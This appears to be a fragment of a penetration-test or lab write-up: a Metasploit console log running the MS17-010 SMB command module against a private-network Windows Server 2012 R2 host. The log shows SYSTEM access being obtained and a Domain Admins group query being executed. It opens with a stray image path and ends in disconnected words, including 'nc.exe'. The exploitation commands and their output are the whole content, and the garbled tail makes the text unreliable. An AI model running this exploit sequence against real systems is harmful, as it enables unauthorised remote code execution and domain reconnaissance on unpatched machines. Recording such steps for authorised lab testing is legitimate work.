 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.93.30
RHOSTS => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "net group "Domain Admins" /domain":
Domain Admins
-------------------------------------------------------------------------------
Administrator
permission
RW
nc.exe